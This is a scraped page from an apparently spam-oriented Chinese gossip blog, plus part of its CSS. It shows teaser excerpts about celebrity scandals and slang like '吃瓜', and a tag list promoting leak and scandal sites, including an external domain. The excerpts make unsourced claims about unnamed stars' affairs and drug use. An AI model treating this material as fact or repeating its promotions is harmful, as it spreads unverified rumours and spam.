                <div> <h4> <a href="http://yd-tattoo.com/post/460.html" title="娱乐圈头条,明星恋情曝光，新剧热拍引发热议！" class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz line2">娱乐圈头条,明星恋情曝光，新剧热拍引发热议！</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/460.html" class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz line3">娱乐圈头条：揭秘明星们的幕后故事亲爱的读者们，你是否也和我一样，对娱乐圈的明星们充满了好奇？今天，就让我们一起揭开娱乐圈的神秘面纱，探寻那些闪耀在镁光灯下的明星们的幕后故事吧！一、明星们的成名之路1. 天赋异禀，脱颖而出在娱乐圈，天赋异禀的明星们总能脱颖而出。比如，周杰伦凭借其独特的音乐才华，在华语乐坛独树一帜；赵丽颖凭借其扎实的演技，在电视剧领域崭露头角。2. 勤奋努力，不断突破除了天赋，勤奋努力也是明星们成功的关键。以黄渤为例，他从一个跑龙套的小角色，凭借自己的努力，逐渐成为华语影坛的佼佼者。3. 坚持梦想，勇往直前在娱乐圈，明星们面临着巨大的压力和诱惑。那些坚持梦想、勇往直前的明星们，最...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;7</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21b8bce7b3.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz blogListgCatename line1"> 热门大瓜 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/462.html" title="黑黑是什么意思流行词,揭秘网络流行语的神秘魅力" class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz line2">黑黑是什么意思流行词,揭秘网络流行语的神秘魅力</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/462.html" class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz line3">亲爱的读者，你是否曾在社交媒体上看到一些年轻人嘴里蹦出“黑黑”这个词，然后一脸懵逼地想：“这什么鬼？”别急，今天就来给你揭秘这个神秘又流行的网络用语——“黑黑”究竟是什么意思。一、起源之谜“黑黑”这个词语的起源，其实并没有一个明确的答案。但根据网络上的种种猜测，它可能源自于以下几个方向：1. 方言演变：在一些方言中，“黑黑”可能是一种亲昵的称呼，类似于“亲爱的”、“宝贝”等。随着网络的发展，这个词被年轻人引入网络用语中，逐渐流行起来。2. 网络梗：在网络上，一些搞笑的图片、视频或者段子中，可能会出现“黑黑”这个词。由于这些内容的热度，这个词也被广泛传播。3. 明星效应：某些明星在公开场合或者社...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;6</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a21ac2e5882.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz blogListgCatename line1"> 娱乐头条 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/461.html" title="国内吃瓜爆料黑料,吃瓜爆料，黑料背后的真相" class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz line2">国内吃瓜爆料黑料,吃瓜爆料，黑料背后的真相</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/461.html" class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz line3">你知道吗？最近国内娱乐圈可是热闹非凡，各种吃瓜爆料、黑料满天飞。今天，我就来给你详细扒一扒这些八卦，让你一饱眼福！一、明星恋情曝光最近，某当红小花旦被爆出与一位富二代男友热恋。两人经常被拍到一起出入高档餐厅、购物，甚至还被拍到在街头甜蜜牵手。不过，这段恋情却遭到了小花旦粉丝的强烈反对，他们认为男友配不上小花旦，纷纷在网上发表言论，要求小花旦分手。二、某明星被曝出轨就在小花旦恋情曝光的同时，另一位当红男星也被曝出轨。据悉，该男星与一位神秘女子在酒店共度良宵，还被拍到亲密照片。这一消息一出，瞬间引发了网友的热议，有人指责男星道德败坏，有人则表示这只是娱乐圈的常态。三、某明星被曝吸毒除了恋情和出轨，...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;5</span></div>
                </div>
            </div>
        </div>
    </div>
        <div class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz layui-col-sm12 layui-col-xs12">
        <div class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz blogListItem">
                            <div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz blogListImgbox layui-hide-xs">
                    <img src="http://yd-tattoo.com/zb_users/upload/water/2025-08-18/68a2193028506.jpeg" />
                    <div class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz blogListgCatename line1"> 网红明星 </div>
                </div>
                        <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz blogListContent">
                <div> <h4> <a href="http://yd-tattoo.com/post/459.html" title="吃瓜是什么意思,网络热词背后的文化现象" class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz line2">吃瓜是什么意思,网络热词背后的文化现象</a> </h4> </div>
                <div><a href="http://yd-tattoo.com/post/459.html" class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz line3">你有没有发现，最近不管是朋友圈还是微博，到处都是“吃瓜群众”的身影？那么，问题来了，吃瓜是什么意思呢？别急，让我来给你一一道来。吃瓜的起源说起吃瓜，这可是个历史悠久的现象。最早可以追溯到古代，那时候人们喜欢在夏天吃西瓜消暑，而“吃瓜”也就成了消遣娱乐的一种说法。不过，现在的“吃瓜”可不只是吃西瓜那么简单了。吃瓜的演变随着互联网的普及，吃瓜逐渐演变成了一种网络现象。人们不再满足于仅仅吃西瓜，而是开始关注各种热点事件，通过社交媒体来获取信息，甚至参与到讨论中。那么，吃瓜具体指的是什么呢？1. 关注热点事件：吃瓜群众们喜欢关注各种新闻、娱乐八卦，比如明星绯闻、政治事件等。2. 获取信息：通过吃瓜，人...</a></div>
                <div class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz blogListFooter">
                    <div><i class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz layui-icon layui-icon-username"></i><span>&nbsp;admin</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz layui-icon layui-icon-date"></i><span>&nbsp;2025-08-18</span></div>
                    <div><i class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz layui-icon layui-icon-fire"></i><span>&nbsp;4</span></div>
                </div>
            </div>
        </div>
    </div>
</div>
                                                            
            <div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz layui-row">
                <div class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz layui-col-sm12 layui-col-xs12 pagebar">
                     
  	<a title="‹‹" href="http://yd-tattoo.com/"><span class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz page">‹‹</span></a>
    	<span class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz page now-page">1</span>
    	<a title="2" href="http://yd-tattoo.com/page_2.html"><span class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz page">2</span></a>
    	<a title="3" href="http://yd-tattoo.com/page_3.html"><span class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz page">3</span></a>
    	<a title="4" href="http://yd-tattoo.com/page_4.html"><span class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz page">4</span></a>
    	<a title="›" href="http://yd-tattoo.com/page_2.html"><span class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz page">›</span></a>
    	<a title="››" href="http://yd-tattoo.com/page_4.html"><span class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz page">››</span></a>
                  </div>
            </div>
            
        </div>
        <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-hide-xs  layui-col-sm3 sidebar">
            

    
        <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz sidebarItem">
                <fieldset class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz layui-elem-field">
            <legend>年度爆文</legend>
            <div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz layui-field-box hotPostBox">
                <ul>
                                        <li class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz line2"><span class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz hostPosts hostPosts-0">1</span><a href="http://yd-tattoo.com/post/437.html" target="_blank" title="网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴" >网红好看的视频吃瓜,一场视觉与味蕾的双重盛宴</a></li>
                                        <li class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz line2"><span class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz hostPosts hostPosts-1">2</span><a href="http://yd-tattoo.com/post/438.html" target="_blank" title="网红妹妹吃瓜视频大全,趣味横生，笑料百出" >网红妹妹吃瓜视频大全,趣味横生，笑料百出</a></li>
                                        <li class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz line2"><span class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz hostPosts hostPosts-2">3</span><a href="http://yd-tattoo.com/post/440.html" target="_blank" title="独家爆料文轩,文轩背后的惊人真相" >独家爆料文轩,文轩背后的惊人真相</a></li>
                                        <li class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz line2"><span class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz hostPosts hostPosts-3">4</span><a href="http://yd-tattoo.com/post/442.html" target="_blank" title="有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析" >有哪些潜规则是中国人共识的,中国人共识中的隐性规则解析</a></li>
                                        <li class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz line2"><span class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz hostPosts hostPosts-4">5</span><a href="http://yd-tattoo.com/post/441.html" target="_blank" title="潜规则的读音,潜规则下的职场生存智慧" >潜规则的读音,潜规则下的职场生存智慧</a></li>
                                    </ul>
            </div>
        </fieldset>
    </div>
        
        <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz sidebarItem">
        <fieldset class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz layui-elem-field">
            <legend>标签列表</legend>
            <div class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-field-box tagsBox">
                <ul>
                    <li><a title="黑料吃瓜网" href="http://yd-tattoo.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">黑料吃瓜网<span class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="网曝黑料猛料吃瓜网" href="http://yd-tattoo.com/tags-%E7%BD%91%E6%9B%9D%E9%BB%91%E6%96%99%E7%8C%9B%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">网曝黑料猛料吃瓜网<span class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="反差黑料吃瓜网正能量" href="http://yd-tattoo.com/tags-%E5%8F%8D%E5%B7%AE%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E6%AD%A3%E8%83%BD%E9%87%8F.html">反差黑料吃瓜网正能量<span class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="反差婊吃瓜黑料热门网曝" href="http://yd-tattoo.com/tags-%E5%8F%8D%E5%B7%AE%E5%A9%8A%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E7%83%AD%E9%97%A8%E7%BD%91%E6%9B%9D.html">反差婊吃瓜黑料热门网曝<span class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="国产热门事件黑料吃瓜网汇总" href="http://yd-tattoo.com/tags-%E5%9B%BD%E4%BA%A7%E7%83%AD%E9%97%A8%E4%BA%8B%E4%BB%B6%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E6%B1%87%E6%80%BB.html">国产热门事件黑料吃瓜网汇总<span class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="17吃瓜网官网" href="http://yd-tattoo.com/tags-17%E5%90%83%E7%93%9C%E7%BD%91%E5%AE%98%E7%BD%91.html">17吃瓜网官网<span class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="网曝黑料国产吃瓜" href="http://yd-tattoo.com/tags-%E7%BD%91%E6%9B%9D%E9%BB%91%E6%96%99%E5%9B%BD%E4%BA%A7%E5%90%83%E7%93%9C.html">网曝黑料国产吃瓜<span class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="cg51吃瓜网黑料" href="http://yd-tattoo.com/tags-cg51%E5%90%83%E7%93%9C%E7%BD%91%E9%BB%91%E6%96%99.html">cg51吃瓜网黑料<span class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜网免费进入" href="http://yd-tattoo.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E5%85%8D%E8%B4%B9%E8%BF%9B%E5%85%A5.html">黑料吃瓜网免费进入<span class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="51fun吃瓜网-热心群众张炳" href="http://yd-tattoo.com/tags-51fun%E5%90%83%E7%93%9C%E7%BD%91-%E7%83%AD%E5%BF%83%E7%BE%A4%E4%BC%97%E5%BC%A0%E7%82%B3.html">51fun吃瓜网-热心群众张炳<span class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="吃瓜网51爆料yandex" href="http://yd-tattoo.com/tags-%E5%90%83%E7%93%9C%E7%BD%9151%E7%88%86%E6%96%99yandex.html">吃瓜网51爆料yandex<span class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="吃瓜爆料网不打烊" href="http://yd-tattoo.com/tags-%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E7%BD%91%E4%B8%8D%E6%89%93%E7%83%8A.html">吃瓜爆料网不打烊<span class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="51FUN吃瓜网官网" href="http://yd-tattoo.com/tags-51FUN%E5%90%83%E7%93%9C%E7%BD%91%E5%AE%98%E7%BD%91.html">51FUN吃瓜网官网<span class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="免费黑料吃瓜网爆网站" href="http://yd-tattoo.com/tags-%E5%85%8D%E8%B4%B9%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91%E7%88%86%E7%BD%91%E7%AB%99.html">免费黑料吃瓜网爆网站<span class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜最新官网地址:ZZTT.WINZZTT.WIN" href="http://yd-tattoo.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E6%9C%80%E6%96%B0%E5%AE%98%E7%BD%91%E5%9C%B0%E5%9D%80%3AZZTT.WINZZTT.WIN.html">黑料吃瓜最新官网地址:ZZTT.WINZZTT.WIN<span class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="吃瓜黑料网免费进入" href="http://yd-tattoo.com/tags-%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E7%BD%91%E5%85%8D%E8%B4%B9%E8%BF%9B%E5%85%A5.html">吃瓜黑料网免费进入<span class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="国产热门事件黑料吃瓜网" href="http://yd-tattoo.com/tags-%E5%9B%BD%E4%BA%A7%E7%83%AD%E9%97%A8%E4%BA%8B%E4%BB%B6%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91.html">国产热门事件黑料吃瓜网<span class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="网曝吃瓜黑料在线网站首页" href="http://yd-tattoo.com/tags-%E7%BD%91%E6%9B%9D%E5%90%83%E7%93%9C%E9%BB%91%E6%96%99%E5%9C%A8%E7%BA%BF%E7%BD%91%E7%AB%99%E9%A6%96%E9%A1%B5.html">网曝吃瓜黑料在线网站首页<span class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="黑瓜吃料网入口" href="http://yd-tattoo.com/tags-%E9%BB%91%E7%93%9C%E5%90%83%E6%96%99%E7%BD%91%E5%85%A5%E5%8F%A3.html">黑瓜吃料网入口<span class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜155.网爆国产" href="http://yd-tattoo.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C155.%E7%BD%91%E7%88%86%E5%9B%BD%E4%BA%A7.html">黑料吃瓜155.网爆国产<span class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="17C吃瓜网 - 免费吃瓜" href="http://yd-tattoo.com/tags-17C%E5%90%83%E7%93%9C%E7%BD%91%20-%20%E5%85%8D%E8%B4%B9%E5%90%83%E7%93%9C.html">17C吃瓜网 - 免费吃瓜<span class="sihuyongjiujingpinmianfeiwangzhan4530-de2d-4175-6eb5shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="黑料吃瓜网-热点事件-黑料不打烊" href="http://yd-tattoo.com/tags-%E9%BB%91%E6%96%99%E5%90%83%E7%93%9C%E7%BD%91-%E7%83%AD%E7%82%B9%E4%BA%8B%E4%BB%B6-%E9%BB%91%E6%96%99%E4%B8%8D%E6%89%93%E7%83%8A.html">黑料吃瓜网-热点事件-黑料不打烊<span class="sihuyongjiujingpinmianfeiwangzhande2d-4175-6eb5-e4e0shyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="51吃瓜爆料黑料官网I60UJBN" href="http://yd-tattoo.com/tags-51%E5%90%83%E7%93%9C%E7%88%86%E6%96%99%E9%BB%91%E6%96%99%E5%AE%98%E7%BD%91I60UJBN.html">51吃瓜爆料黑料官网I60UJBN<span class="sihuyongjiujingpinmianfeiwangzhan4175-6eb5-e4e0-8d9cshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="今日头条的吃瓜群众表情" href="http://yd-tattoo.com/tags-%E4%BB%8A%E6%97%A5%E5%A4%B4%E6%9D%A1%E7%9A%84%E5%90%83%E7%93%9C%E7%BE%A4%E4%BC%97%E8%A1%A8%E6%83%85.html">今日头条的吃瓜群众表情<span class="sihuyongjiujingpinmianfeiwangzhan6eb5-e4e0-8d9c-d01eshyjjpmfwz tag-count"> (0)</span></a></li>
<li><a title="今日吃瓜张予曦刘学义" href="http://yd-tattoo.com/tags-%E4%BB%8A%E6%97%A5%E5%90%83%E7%93%9C%E5%BC%A0%E4%BA%88%E6%9B%A6%E5%88%98%E5%AD%A6%E4%B9%89.html">今日吃瓜张予曦刘学义<span class="sihuyongjiujingpinmianfeiwangzhane4e0-8d9c-d01e-1d25shyjjpmfwz tag-count"> (0)</span></a></li>
                </ul>
            </div>
        </fieldset>
    </div>
        
    <!--评论-->
        <div class="sihuyongjiujingpinmianfeiwangzhan8d9c-d01e-1d25-cc8ashyjjpmfwz sidebarItem">
        <fieldset class="sihuyongjiujingpinmianfeiwangzhand01e-1d25-cc8a-197ashyjjpmfwz layui-elem-field">
            <legend>最新留言</legend>
            <div class="sihuyongjiujingpinmianfeiwangzhan1d25-cc8a-197a-9c40shyjjpmfwz layui-field-box newcomments">
            	<ul>
    			    			    			</ul>
            </div>
        </fieldset>
    </div>
        

        <div class="sihuyongjiujingpinmianfeiwangzhancc8a-197a-9c40-c9efshyjjpmfwz sidebarItem">
        <fieldset class="sihuyongjiujingpinmianfeiwangzhan197a-9c40-c9ef-3f18shyjjpmfwz layui-elem-field">
            <legend>友情链接</legend>
            <div class="sihuyongjiujingpinmianfeiwangzhan9c40-c9ef-3f18-b87fshyjjpmfwz layui-field-box linkBox">
                <ul>
                                    </ul>
            </div>
        </fieldset>
    </div>
        
    
        </div>
    </div>
    
</div>







<div class="sihuyongjiujingpinmianfeiwangzhanc9ef-3f18-b87f-1187shyjjpmfwz daBox">
    <a href="#" target="_blank" rel="external nofollow"> <img src="http://yd-tattoo.com/zb_users/theme/zb_c002/custom_file/bottomda.jpg" /></a>
</div>
<footer class="sihuyongjiujingpinmianfeiwangzhan3f18-b87f-1187-3c4ashyjjpmfwz footerbgcolor footercolor footer">
    <div class="sihuyongjiujingpinmianfeiwangzhanb87f-1187-3c4a-8838shyjjpmfwz layui-container">
        <div class="sihuyongjiujingpinmianfeiwangzhan1187-3c4a-8838-024dshyjjpmfwz layui-row" >
               <p>
    <span>
        <a href="http://www.runcpp.com/">runcpp</a>Copyright @ 2011-2021 All Rights Reserved. 版权所有
    </span>
    <span>
        备案号：<a rel="external nofollow" href="https://www.miibeian.gov.cn/" target="_blank">粤ICP备88888888号</a>
    </span>
    <span>
        由<a href="https://www.zblogcn.com/" target="_blank" rel="external nofollow">Z-BlogPHP</a>强力驱动
    </span>
     
</p>
<p>
    <span>主题售后QQ群：471639313</span>   
</p> 
        </div>  
        
    </div>
</footer>






</body>
</html>

<!--76.76 ms , 8 queries , 4098kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://yd-tattoo.com/zb_users/theme/zb_c002/style/style.css
body_size: 11048
content:
/*通用css*/
.fr{
	float: right;
}
.fl{
	float:left;
}


.clearfix:after{/*伪元素是行内元素 正常浏览器清除浮动方法*/
	content: "";
	display: block;
	height: 0;
	clear:both;
	visibility: hidden;
}
.clearfix{
	*zoom: 1;/*ie6清除浮动的方式 *号只有IE6-IE7执行，其他浏览器不执行*/
}
.line1{
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 1;
	overflow: hidden;
}
.line2{
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}
.line3{
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;
}
.line4{
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden;
}
.mtop20{
    margin-top: 20px;
}
.mtop30{
    margin-top: 30px;
}
body{
    padding-top:50px;
}
.static{
    position: fixed;
    top: 60px;
}

/*导航栏*/
.topNav{
    position: fixed;
    top:0;
    left:0;
    z-index: 1000;
    height: 50px;
    width:100%;
    display: flex;
}
.topNav .navBox {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.topNav .navbgcolor{
    display: flex;
    height: 50px;
    align-items: center;
}
.topNav .navbgcolor li{
    display: inline-block;
    position: relative;
    line-height: 50px;
    align-items: center;
}
.topNav .navbgcolor li a{
    line-height: 50px;
    display: inline-block;
    padding: 0 15px;
    box-sizing: border-box;
    width:100%;
}
.topNav a:hover{
    opacity: .7;
}
.topNav .navbgcolor li.logo a{
    padding-left:0;
}
.topNav .navbgcolor li ul, .subnav{
    display: none;
    position: absolute;
    z-index: 1001;
    top: 50px;
    left:0;
    width: 220px;
}
.topNav .navbgcolor li ul li, .subnav a{
    display: block;
    line-height: 2.5;
}
.topNav .navbgcolor li ul li a{
    line-height: 2.5;
    display: inline-block;
    padding: 0 15px;
    width:100%;
}
.showSearch{
    position: relative;
}
.searchBtn{
    position: absolute;
    right: 10px;
    top:7px;
    background: #fff;
    border:none;
    cursor: pointer;
}
.searchBtn i{
    font-size: 14px;
}
.searchInput{
    line-height: 30px;
    height: 30px;
    font-size: 12px;
    border-radius: 15px;
    padding : 0 28px 0 10px;
    border:none;
}
/*首页*/
.toprecommendBox{
    border-radius: 6px;
    border:1px solid #ddd;
    position: relative;
    
}
.toprecommendTip{
    position: absolute;
    top: 5px;
    right: 0;
    z-index: 99;
    color: #fff;
    font-size: 12px;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}
.toprecommendBox ul::after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    margin-left: -10px;
    border-top: 40px solid #443dec;
    border-left: 40px solid transparent;
}
.toprecommendBox .toprecommendItem{
    display: flex;
    margin: 12px 0;
    height: 60px;
    padding-bottom: 12px;
    border-bottom: 1px solid #ddd;
    
}
.toprecommendBox .toprecommendItem:last-child{
    border-bottom: none;
    padding-bottom: 0;
}
.toprecommendBox .toprecommendItem .toprecommendItemImgBox{
    width: 35%;
    height: 60px;
    overflow: hidden;
    border-radius: 6px;
}
.toprecommendBox .toprecommendItem .toprecommendItemImgBox img{
    width: 100%;
    min-height: 60px;
}
.toprecommendItemContent{
    width: 65%;
    padding-left: 10px;
    box-sizing: border-box;
}
.toprecommendItemContent h4{
    font-weight: bold;
}
.topbannerBox{
    padding-top:0;
    padding-bottom: 0;
}
